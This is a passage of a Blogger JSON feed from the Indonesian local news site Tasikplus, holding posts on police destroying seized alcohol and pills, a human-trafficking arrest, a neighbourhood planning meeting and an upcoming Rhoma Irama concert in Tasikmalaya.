2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya 